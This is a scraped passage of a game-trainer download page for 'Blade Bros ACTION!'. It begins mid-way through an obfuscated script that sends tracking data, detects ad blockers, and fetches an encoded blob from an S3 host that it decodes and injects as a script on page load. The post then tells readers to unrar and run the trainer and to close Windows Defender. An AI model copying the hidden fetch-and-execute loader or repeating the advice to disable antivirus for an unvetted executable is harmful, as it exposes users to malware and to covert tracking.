S4;S4=p7i;S4+=w6i;S4+=X5i;S4+=p7i;return MOBILE_VERSION?q4f[S4](h):!(s3ii[278506] >> s3ii[408657]);};this[M4]=function(){var L4f=/opera mobi/;var E4;E4=p7i;E4+=w6i;E4+=X5i;E4+=p7i;return MOBILE_VERSION?L4f[E4](h):! +s3ii[278506];};this[D4]=function(){Y7Q.g7Q();var N4f=/ipad/;var n4;n4=J6f;n4+=W0f;return MOBILE_VERSION?N4f[n4](h):!(s3ii[278506] << s3ii[408657]);};this[t4]=function(){var J4f="ip";var m4f="hone";var K4,y4;K4=J4f;K4+=m4f;y4=N5i;y4+=T6i;Y7Q.u7Q();y4+=k0f;y4+=r0f;return MOBILE_VERSION?this[y4]() || this[K4]():! +s3ii[278506];};this[c4]=function(){var W4;W4=s3ii[278506];W4+=h6i;return P(W4 * F8i,function(){var R4f="ShockwaveFlash.ShockwaveFla";var Y4;Y7Q.g7Q();try{Y4=R4f;Y4+=X7f;return (new ActiveXObject(Y4),!(s3ii[597445] | s3ii[295618]));}catch(a){var w4f="kwave-flash";var z4f="mim";var S4f="eT";var M4f="yp";var x4f="imeT";var a4f="lugin";var Z4f="ash";var g4f="tion/x-shoc";var O4f="hockwave-fl";var v4f="application/x-s";var A4f="applica";var h4f="abledP";var C4,b4,T4,X4,B4;C4=w6i;C4+=H5i;C4+=h4f;C4+=a4f;b4=v4f;b4+=O4f;b4+=Z4f;T4=f6i;T4+=x4f;T4+=B6i;T4+=X5i;X4=A4f;X4+=g4f;X4+=w4f;B4=z4f;B4+=S4f;B4+=M4f;B4+=K6f;return navigator[B4][X4] && navigator[T4][b4][C4];}});};})());B(u4);B(P4);y[i4]() && y[Q4](+v6i);(D=[n4i | s3ii[295618],+s3ii[278506]],Q=[d4 >> s3ii[408657],+s3ii[597445]],V=[F4 ^ s3ii[295618],+s3ii[278506]],K=[+s3ii[278506],(W7i !== e7i?(E4f,E7i) < J1i?L0i:J6i:(N5i,D4f)) | I8i,n4i | p8i,(n4f === (z7i,t4f)?o2i == l1i?(y4f,K4f):I5i:E5i) * F8i,I4 | e0i,p4 | p8i,+s9,+H9,k9 << s3ii[408657],+e9],W=function(a,b){var Z7i=8220;var k9f="sen";var i4f=412.44;var I4f=0xe20;var P4f=855.56;var s9f="ctedType";var X4f="ndB";var j9f="acon";var l9f="vi";var C4f="ator";var F4f="$";var T4f="eacon";var w7i=8510;var b4f="navi";var V9f="gator";var Q4f=992.23;Y7Q.g7Q();var e9f="dBe";var u4f=66.56;var B4f="ror";var d4f=0xb05;var W4f="onlo";var p4f="dblockDete";var U9f="na";var j7i=6708;var c4f="sr";var H9f="onfiguration";var L9,q9,o9,r9,V9,l9,U9,j9,f9,G9,c;L9=c4f;L9+=F5i;q9=W4f;q9+=Y4f;o9=L5i;o9+=m0f;o9+=B4f;b=b || (function(){});try{r9=y0f;r9+=X4f;r9+=T4f;V9=b4f;V9+=Q8f;V9+=C4f;l9=F2f;l9+=T2f;l9+=V5i;l9+=(u4f,P4f) != Z7i?(i4f,Q4f) >= (w7i,j7i)?d4f:F4f:(I4f,I5i);U9=k0f;U9+=p4f;U9+=s9f;j9=F5i;j9+=H9f;if(z[j9][U9] == AdBlockTypesEnum[l9] && GLOBAL[V9][r9]){f9=k9f;f9+=e9f;f9+=j9f;G9=U9f;G9+=l9f;G9+=V9f;GLOBAL[G9][f9](a);b();return;}}catch(e){}c=new Image();c[o9]=c[q9]=b;c[L9]=a;},X=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:x0f,send:function(a,b){var Y9f="putQuery";var W9f=402.91;var p9f="place";var w9f="confi";var x9f="statu";var u9f="tQ";var M9f="putQuer";var v9f="ryString";var g9f="productI";var J9f="0.0";var C9f="configurati";var Q9f="omai";var L9f="tQueryS";var y9f="nfiguratio";var G9f="etTi";var r9f="oStr";var N9f="2.";var F9f="ation";var A9f="ueryStr";var c9f=4.29e+3;var D9f="tag";var E9f="yString";var T9f="value";var I9f="ice";var f9f="ttl";var z9f="guration";var X9f="_";var h9f="Q";var t9f="co";var s3D=" info:";var q9f="tpa";var O9f="nf";var a9f="ue";var S9f="id";var R9f="put";var i9f="pixelD";Y7Q.u7Q();var k3D="tus:";var B9f="String";var r2i=1920;var m9f=".";var d9f="igur";var F0i=1510;var o9f="putQueryStr";var r1i=4634;var P9f="ueryStri";var K9f=942.5;var Z9f="putQueryS";var b9f="iqueSession";var d2i=4083;var n9f="Id";var Q9,i9,P9,u9,C9,b9,T9,X9,B9,Y9,W9,c9,K9,y9,t9,n9,D9,E9,M9,S9,z9,w9,g9,A9,x9,Z9,O9,v9,a9,h9,R9,m9,J9,N9,c;try{Q9=p7i;Q9+=r9f;Q9+=l1f;i9=Q8f;i9+=G9f;i9+=t6f;P9=T6i;P9+=f9f;u9=o9f;u9+=l1f;C9=q9f;C9+=Q8f;b9=M0f;b9+=L9f;b9+=z2f;T9=N9f;T9+=J9f;T9+=m9f;T9+=R6i;X9=R9f;X9+=h9f;X9+=a9f;X9+=v9f;B9=N5i;B9+=O9f;B9+=L5i;Y9=Z9f;Y9+=z2f;W9=x9f;W9+=X5i;c9=R9f;c9+=h9f;c9+=A9f;c9+=l1f;K9=g9f;K9+=r0f;y9=w9f;y9+=z9f;t9=T6i;t9+=S9f;n9=M9f;n9+=E9f;D9=D9f;D9+=n9f;E9=t9f;E9+=y9f;E9+=H5i;M9=(d2i,F0i) >= r2i?r1i != K9f?c9f:(W9f,t5i):p7i;M9+=N5i;M9+=r0f;S9=Y9f;S9+=B9f;z9=X9f;z9+=T9f;w9=z0f;w9+=b9f;w9+=n9f;g9=C9f;g9+=c0f;A9=F5i;A9+=X5i;x9=M0f;x9+=u9f;x9+=P9f;x9+=w5i;Z9=i9f;Z9+=Q9f;Z9+=H5i;O9=t9f;O9+=O9f;O9+=d9f;O9+=F9f;v9=s3ii[278506];v9+=s3ii[597445];v9+=R6i;v9+=n4i;a9=X5i;a9+=S8f;a9+=I9f;h9=r4i;h9+=p9f;R9=S8f;R9+=M8f;R9+=E8f;m9=b1f;m9+=N5i;m9+=H5i;m9+=Q8f;J9=N2f;J9+=s3D;J9+=A2f;N9=H3D;N9+=k3D;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(N9 + a + J9 + b);m9 == typeof b && +s3ii[597445] < b[R9] && (b=b[h9](/[,\r\n]/g,M5i)[a9](s3ii[597445] * F8i,v9 >> U0i));c=new RuntimeURL(z[O9][Z9],o5i,X,!(s3ii[597445] * F8i))[x9](A9,Y(z[g9][w9][z9],R))[S9](M9,z[E9][D9])[n9](t9,z[y9][K9])[c9](W9,a[s3ii[597445] << s3ii[295618]])[Y9](B9,b || M5i)[X9](B2f,T9)[b9](C9,s3ii[278506])[u9](P9,new Date()[i9]())[Q9]();W(c);}catch(e){}}},S=new w(),Z=function(a,b){var U3D="ain";var e3D=969.81;Y7Q.g7Q();var j3D=0x122f;var L7i=7320;var o1i=4720;var p9,I9,F9,d9,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && +s3ii[597445] == a[s3ii[278506] ^ s3ii[295618]] || !PIXEL_LOG_LEVEL_ERROR && +s3ii[278506] == a[s3ii[278506] >> s3ii[295618]] || !PIXEL_LOG_LEVEL_WARNING && (R6i ^ s3ii[295618]) == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_INFO && n4i - s3ii[295618] == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_DEBUG && +J6i == a[s3ii[278506] >> U0i])){p9=k0f;p9+=(L7i,o1i) !== e3D?T6i:(j3D,i5i);p9+=j6i;p9+=Y5i;I9=X5i;I9+=M8f;I9+=r0f;if(b && a[s3ii[597445] - s3ii[295618]] == D[s3ii[597445] * F8i]){F9=T6i;F9+=t5i;F9+=p7i;d9=l4i;d9+=U3D;d9+=X5i;c=b;if(S[d9](c))return;S[F9](c);}z[I9][p9](z,arguments);}},T=function(a,b){var G3D=0x1726;var l3D="efi";var r3D=914.52;var V3D=792.1;var I7i=9970;var j2i=1719;var D0i=852;var q0i=353;var s3i;s3i=t5i;Y7Q.g7Q();s3i+=P6i;s3i+=l3D;s3i+=K5i;if(s3i === typeof PIXEL_DISABLE || !(((j2i,V3D) < (D0i,r3D)?q0i < I7i?s3ii[278506]:(i5i,G3D):(w6i,I5i)) << s3ii[295618]) === PIXEL_DISABLE)return Z(a,b);},aa=function(a,b,c,e,d,f,h){var q1i=4842;var w3D=522.07;var f3D="thod not implemented";var R3D=982.82;var O2i=2650;var n3D="onprogres";var a3D=387.51;var J3D=786.34;var d1i=6550;var v3D="L";var S3D=833.18;var L3D="Case";var g3D=598.48;var D3D="rror";var b2i=3820;var O0i=627;var O3D=0x1b30;var w1i=5470;var I0i=1520;var N3D="rro";var o3D="ST";var M3D=449.60;var S7i=8541;var h3D=510.76;var m3D=155.28;var t3D="oad";var A3D="meou";var z3D=477.99;var E3D=0x720;var I2i=4130;var x1i=5360;var q3D="toUppe";var o0i=282;var U1i=4490;var j3i,e3i,k3i,H3i,N3i,L3i,q3i,o3i,f3i,l3i,U3i,g;j3i=t6f;j3i+=f3D;e3i=Y5f;e3i+=L6i;e3i+=o3D;k3i=l5i;k3i+=V5i;k3i+=r5i;H3i=q3D;H3i+=h5i;H3i+=L3D;a=a[H3i]();if(k3i != a && e3i != a)e(j3i,- +s3ii[278506]);else {N3i=c0f;N3i+=w6i;N3i+=N3D;N3i+=w1i <= (x1i,d1i)?(J3D,I2i) === S7i?(m3D,R3D):(o0i,b2i) == h3D?(a3D,v3D):h5i:O3D;L3i=Z3D;L3i+=x3D;q3i=p7i;q3i+=N5i;q3i+=A3D;q3i+=p7i;o3i=c0f;o3i+=I0i === q1i?(g3D,O0i) <= (w3D,E7i)?(z3D,S3D) >= (O2i,U1i)?M3D:g4i:(I5i,E3D):w6i;o3i+=D3D;f3i=n3D;f3i+=X5i;l3i=L5i;l3i+=H5i;l3i+=S8f;l3i+=t3D;U3i=L5i;U3i+=B5i;U3i+=H5i;g=new XDomainRequest();g[U3i](a,b);g[l3i]=function(){var x7i=8230;var B3D="nseTe";var Y3D="spo";var a7i=7940;Y7Q.g7Q();var K3D=4.63;var c3D=1.36e+3;var y3D=660.62;var G3i,r3i,V3i;G3i=(y3D,x7i) !== (a7i,K3D)?R6i:(c3D,G1f);G3i+=m6i;r3i=p7i;r3i+=h5i;r3i+=W3D;V3i=r4i;V3i+=Y3D;V3i+=B3D;V3i+=X3D;c(g[V3i][r3i](),+G3i);};g[f3i]=function(){};g[o3i]=function(){e(M5i,-(s3ii[278506] | F8i));};d && (g[q3i]=d,g[L3i]=g[N3i]);setTimeout(function(){var J3i;J3i=X5i;J3i+=w6i;J3i+=H5i;J3i+=r0f;g[J3i](h || M5i);},+s3ii[597445]);}},ba=XMLHttpRequest[m3i] || +n4i,ca=function(a,b,c,e,d,f,h){var P3D="rot";var I3D="onready";var p3D="tatechange";var i3D="oty";var F3D="ut";var u3D="imeou";var Q3D="tim";var T3D="ef";var s8D="toUpperCa";var b3D="withCredenti";var d3D="eo";var C3D="als";var C3i,b3i,T3i,c3i,K3i,y3i,t3i,a3i,h3i,R3i,g,k;C3i=y0f;C3i+=H5i;C3i+=r0f;b3i=t5i;b3i+=P6i;b3i+=T3D;b3i+=v5f;T3i=b3D;T3i+=C3D;c3i=Z3D;c3i+=u3D;c3i+=p7i;K3i=T6i;K3i+=P3D;K3i+=i3D;K3i+=B5i;y3i=Z3D;y3i+=x3D;t3i=Q3D;t3i+=d3D;t3i+=F3D;Y7Q.g7Q();a3i=I3D;a3i+=X5i;a3i+=p3D;h3i=L5i;h3i+=T6i;h3i+=M8f;R3i=s8D;R3i+=y0f;a=a[R3i]();g=new XMLHttpRequest();g[h3i](a,b,! +s3ii[597445]);g[a3i]=function(){var e8D=877.97;var V8D=8.57e+3;var N8D="clearTim";var h7i=7922;var r8D=2.79e+3;var J8D="eout";var F2i=4084;var l8D=4.27e+2;var G8D="tus";var X2i=3793;var D1i=5690;var o8D="tr";var H2i=1620;var H8D="ady";var f8D="tatus";var F1i=6563;Y7Q.u7Q();var L8D="onseText";var k8D="Stat";var q8D="resp";var J2i=2216;var N7i=7810;var v2i=2580;var U8D=0x19af;var j8D=771.81;var v3i,n3i,D3i,E3i,M3i,S3i,z3i,w3i,g3i,A3i,x3i,Z3i,O3i,a;v3i=r4i;v3i+=H8D;v3i+=k8D;v3i+=w6i;if(g[v3i] == ba){n3i=W0f;n3i+=F2i == (J2i,e8D)?(X2i,j8D) <= (F1i,v2i)?(N7i,H2i) >= (h7i,D1i)?(U8D,l8D):(V8D,s1f):r8D:k0f;n3i+=G8D;D3i=H3D;D3i+=p7i;D3i+=t5i;D3i+=X5i;E3i=H3D;E3i+=G8D;M3i=a6i;M3i+=E5i;S3i=X5i;S3i+=f8D;z3i=a6i;z3i+=n4i;w3i=X5i;w3i+=f8D;g3i=R6i;g3i+=m6i;A3i=o8D;A3i+=W3D;x3i=q8D;x3i+=L8D;Z3i=N8D;Z3i+=J8D;O3i=c0f;O3i+=p7i;O3i+=u3D;O3i+=p7i;g[O3i]=function(){};k && (GLOBAL[Z3i](k),k=!(s3ii[278506] << s3ii[408657]));a=g[x3i][A3i]();+g3i == g[w3i] || +z3i == g[S3i] || +M3i == g[E3i]?c(a,g[D3i]):e(a,g[n3i]);}};d && (g[t3i]=d,(y3i in XMLHttpRequest[K3i])?g[c3i]=function(){var m8D="spons";var R8D="eTe";var B3i,Y3i,W3i;B3i=E5i;B3i+=s3ii[597445];B3i+=n4i;Y3i=P0f;Y3i+=f6i;W3i=r4i;W3i+=m8D;W3i+=R8D;W3i+=X3D;e(g[W3i][Y3i](),+B3i);}:k=setTimeout(function(){var h8D="ab";var X3i;X3i=h8D;X3i+=U0f;X3i+=p7i;Y7Q.g7Q();g[X3i]();e(M5i,-(s3ii[278506] * F8i));},d));g[T3i]=b3i != typeof f?f:!(s3ii[597445] << s3ii[295618]);g[C3i](h || M5i);},da={async:function(a,b,c,e,d,f,h){var I1i=6580;var a8D="tVer";var x8D=262.94;var B2i=3738;var v8D="msieMob";var A8D=522.05;var n7i=8689;Y7Q.u7Q();var Z8D=94.14;var O8D="ile";var O1i=5318;var b0i=1225;var g8D=383.18;var i1i=6440;var X1i=6180;var R2i=2463;var d3i,Q3i,i3i,P3i,u3i;d3i=k0f;d3i+=T6i;d3i+=j6i;d3i+=Y5i;Q3i=V6i;Q3i+=F5i;Q3i+=a8D;Q3i+=X5f;i3i=s3ii[278506];i3i+=s3ii[597445];P3i=v8D;P3i+=O8D;u3i=f6i;u3i+=X5i;u3i+=I1i != X1i?N5i:(Z8D,i1i) < (O1i,x8D)?(I5i,A8D):(n7i,B2i) !== (b0i,R2i)?i5i:(t8f,g8D);u3i+=w6i;(y[u3i]() && !y[P3i]() && i3i << s3ii[408657] > y[Q3i](v6i | p8i)?aa:ca)[d3i](x0f,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var w8D="&crc=";var z8D="asyn";var I3i,F3i;I3i=w8D;I3i+=s3ii[278506];F3i=z8D;F3i+=F5i;this[F3i](a,b + I3i,function(a,b){var L2i=2096;var X8D=67.27;var a1i=5140;var S8D="plit";var W8D=496.55;var b8D=0x18ae;var t2i=3442;var M8D=";";var l7i=6854;var E8D=683.37;var N0i=519;var V0i=67;var D8D=607.58;var n8D=52.49;var B8D=507.39;var c8D=3.31e+3;var u2i=3940;var h2i=2518;var Y8D=785.07;var T8D="B";var y0i=907;var Z0i=629;var t8D=266.04;var a0i=593;var K8D="charCodeA";var p3i,H8i,s8i,d,f,k8i,U8i,j8i,e8i,V8i,l8i,q,l;p3i=m8f;p3i+=S7f;if(+s3ii[597445] === a[p3i])c(a,b);else {H8i=T0f;H8i+=p7i;H8i+=h8f;s8i=X5i;s8i+=S8D;d=a[s8i](M8D,+R6i);if(a && v6i * F8i > a[H8i])(PIXEL_LOG_LEVEL_METRICS && x(Q) && T(Q,void (s3ii[597445] << U0i)),f=!(s3ii[278506] * F8i));else {k8i=h2f;k8i+=E8f;if(!(f=+R6i > d[k8i])){U8i=a1i == E8D?D8D <= (n8D,N0i)?(i5i,I5i):(I5i,t8D):S8f;U8i+=M8f;U8i+=E8f;j8i=u0f;j8i+=p7i;j8i+=y8D;e8i=s3ii[278506];e8i+=s3ii[597445];f=parseInt(d[+s3ii[597445]],+e8i);for(var h=d[+s3ii[278506]][j8i](),l=-(s3ii[278506] << s3ii[408657]),m=+s3ii[597445];m < h[U8i];m++){V8i=R6i;V8i+=E5i;V8i+=E5i;l8i=K8D;l8i+=p7i;(q=h[l8i](m) ^ l,q=C[q & (V8i | V0i)],l=l >>> (L4i ^ s3ii[295618]),l=l ^ q);}f=f !== (l ^ - +s3ii[278506]) >>> (s3ii[597445] ^ s3ii[295618]);}f?(PIXEL_LOG_LEVEL_ERROR && x() && T(V,a),f=! +s3ii[278506]):f=!((h2i <= (l7i,L2i)?(c8D,W8D):(a0i,u2i) == Y8D?(Z0i,B8D):(t2i,y0i) < X8D?(T8D,b8D):s3ii[597445]) - s3ii[295618]);}f?c(d[s3ii[278506] - s3ii[295618]],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[r8i]() && G8i * F8i > y[f8i](v6i << s3ii[295618])},Y=function(a,b){var u8D="CodeA";var C8D="from";var m8i,o8i,J8i,N8i,L8i,q8i,f,h,e;Y7Q.g7Q();m8i=M7f;m8i+=p1f;m8i+=w6i;o8i=S8f;o8i+=M8f;o8i+=E8f;for(var c=E(b),e=M5i,d=+s3ii[597445];d < a[o8i];d++){J8i=C8D;J8i+=y7f;N8i=S8f;N8i+=M8f;N8i+=Q8f;N8i+=d8f;L8i=D8f;L8i+=n8f;L8i+=f8f;q8i=D8f;q8i+=h5i;q8i+=u8D;q8i+=p7i;(f=a[q8i](d),h=c[L8i](d % c[N8i]),e=e + String[J8i](f ^ h));}return btoa(c + e)[m8i](/=/g,M5i);},R=E5i ^ s3ii[295618],G=document,B=new Date()[R8i]()[h8i](s3ii[597445] - s3ii[295618],+a8i),ea=parseInt(B[v8i](W1f)[+s3ii[278506]],O8i * F8i),U=(function(a,b){var Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(975019, 'd30tme16wdjle5');</script></div>
			<article class="post-12464 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">
			
				<div class="post-details">
				
											<div class="post-details-thumb">
							<a href="https://www.game-trainer.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/a4063aa98916ac48560c7138f9d07c08b86b99ce408f3a783a57e54ddd53cda0?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4063aa98916ac48560c7138f9d07c08b86b99ce408f3a783a57e54ddd53cda0?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></a>
						</div><!--/.post-details-thumb-->
					
					<div class="post-details-day"></div>
					<div class="post-details-month"></div>
					<div class="post-details-year"></div>
				</div>

				<h1 class="post-title">Blade Bros ACTION! Trainer</h1>
				
				<ul class="post-meta group">
					<li class="post-author"><i class="fas fa-user"></i> <a href="https://www.game-trainer.com/author/admin/" title="Posts by " rel="author"></a></li>
					<li class="post-category"><i class="fas fa-folder"></i> <a href="https://www.game-trainer.com/category/trainers/" rel="category tag">Trainers</a></li>
					<li class="post-comment"><i class="fas fa-comment"></i> <a href="https://www.game-trainer.com/blade-bros-action-trainer/#comments">1</a></li>
		<li class="post-category" style="color:#464646;"><i class="fa fa-download" style="color:#464646;"></i> 22	</li>
</ul><!--/.post-meta-->
				
								
				<div class="clear"></div>
				
				<div class="entry">	
					<p>Developer: Luftmensch, Publisher: Luftmensch<br />
This game have: Action, Adventure, Indie category<br />
﻿&#8221;Blade Bros Action!, offers you a brand new game genre &#8220;Hack n&#8217; Plataformer&#8221;, is a fast paced gameplay wherein is a combination from hack n&#8217; reduce and plataforms games, joins the retro pixel pics, a groovy soundtrack, elegant bosses, dynamic battles, swords, talents, magic elements and so forth&#8221;.</p>
<ul class="blocks-gallery-grid">
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.akamai.steamstatic.com/steam/apps/1973350/ss_72ae2ca4742617afe9e04690dee186182e27f6ef.600x338.jpg?t=1653062597" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.akamai.steamstatic.com/steam/apps/1973350/ss_72ae2ca4742617afe9e04690dee186182e27f6ef.600x338.jpg?t=1653062597 1024w, https://cdn.akamai.steamstatic.com/steam/apps/1973350/ss_72ae2ca4742617afe9e04690dee186182e27f6ef.600x338.jpg?t=1653062597 300w, https://cdn.akamai.steamstatic.com/steam/apps/1973350/ss_72ae2ca4742617afe9e04690dee186182e27f6ef.600x338.jpg?t=1653062597 768w, https://cdn.akamai.steamstatic.com/steam/apps/1973350/ss_72ae2ca4742617afe9e04690dee186182e27f6ef.600x338.jpg?t=1653062597 1536w, https://cdn.akamai.steamstatic.com/steam/apps/1973350/ss_72ae2ca4742617afe9e04690dee186182e27f6ef.600x338.jpg?t=1653062597 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.akamai.steamstatic.com/steam/apps/1973350/ss_c6fcdb8c04889bb80feea86d5802c997ddeb19ea.600x338.jpg?t=1653062597" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.akamai.steamstatic.com/steam/apps/1973350/ss_c6fcdb8c04889bb80feea86d5802c997ddeb19ea.600x338.jpg?t=1653062597 1024w, https://cdn.akamai.steamstatic.com/steam/apps/1973350/ss_c6fcdb8c04889bb80feea86d5802c997ddeb19ea.600x338.jpg?t=1653062597 300w, https://cdn.akamai.steamstatic.com/steam/apps/1973350/ss_c6fcdb8c04889bb80feea86d5802c997ddeb19ea.600x338.jpg?t=1653062597 768w, https://cdn.akamai.steamstatic.com/steam/apps/1973350/ss_c6fcdb8c04889bb80feea86d5802c997ddeb19ea.600x338.jpg?t=1653062597 1536w, https://cdn.akamai.steamstatic.com/steam/apps/1973350/ss_c6fcdb8c04889bb80feea86d5802c997ddeb19ea.600x338.jpg?t=1653062597 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.akamai.steamstatic.com/steam/apps/1973350/ss_774f8b83dde1aa94bf19fc64c63f267d87e64996.600x338.jpg?t=1653062597" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.akamai.steamstatic.com/steam/apps/1973350/ss_774f8b83dde1aa94bf19fc64c63f267d87e64996.600x338.jpg?t=1653062597 1024w, https://cdn.akamai.steamstatic.com/steam/apps/1973350/ss_774f8b83dde1aa94bf19fc64c63f267d87e64996.600x338.jpg?t=1653062597 300w, https://cdn.akamai.steamstatic.com/steam/apps/1973350/ss_774f8b83dde1aa94bf19fc64c63f267d87e64996.600x338.jpg?t=1653062597 768w, https://cdn.akamai.steamstatic.com/steam/apps/1973350/ss_774f8b83dde1aa94bf19fc64c63f267d87e64996.600x338.jpg?t=1653062597 1536w, https://cdn.akamai.steamstatic.com/steam/apps/1973350/ss_774f8b83dde1aa94bf19fc64c63f267d87e64996.600x338.jpg?t=1653062597 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.akamai.steamstatic.com/steam/apps/1973350/ss_d7b091085c35b3300475f345eb3c1af450326a82.600x338.jpg?t=1653062597" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.akamai.steamstatic.com/steam/apps/1973350/ss_d7b091085c35b3300475f345eb3c1af450326a82.600x338.jpg?t=1653062597 1024w, https://cdn.akamai.steamstatic.com/steam/apps/1973350/ss_d7b091085c35b3300475f345eb3c1af450326a82.600x338.jpg?t=1653062597 300w, https://cdn.akamai.steamstatic.com/steam/apps/1973350/ss_d7b091085c35b3300475f345eb3c1af450326a82.600x338.jpg?t=1653062597 768w, https://cdn.akamai.steamstatic.com/steam/apps/1973350/ss_d7b091085c35b3300475f345eb3c1af450326a82.600x338.jpg?t=1653062597 1536w, https://cdn.akamai.steamstatic.com/steam/apps/1973350/ss_d7b091085c35b3300475f345eb3c1af450326a82.600x338.jpg?t=1653062597 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
</ul>
<p>Trainer have +3 functions (for all version)(it will be updated soon)</p>
<p>There are currently only 4 features.<br />
F1 Key = Auto skills,<br />
F2 Key = Enemy Finder,<br />
F3 Key = Auto skill update</p>
<p>Unrar archive and run the trainer. Close Windows Defender, you can see the virus total result at this link.</p>
<pre>Changelog 06.08.2023 13:05 - Bugs fixed</pre>
										<div class="clear"></div>				
				</div><!--/.entry-->
				
			</article><!--/.post-->	
	
		<style>/* Download attachments */
.download-attachments .download-title {
